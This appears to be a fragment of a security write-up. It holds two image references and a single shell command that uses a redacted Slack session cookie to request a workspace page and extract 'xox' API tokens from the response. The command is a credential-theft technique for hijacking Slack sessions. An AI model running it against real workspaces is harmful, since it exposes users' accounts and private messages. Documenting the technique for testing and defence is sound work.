 curl -L --silent --cookie "d=xoxd-REDACTED" https://westeros-inc.slack.com | grep -ioE "(xox[a-zA-Z]-[a-zA-Z0-9-]+)"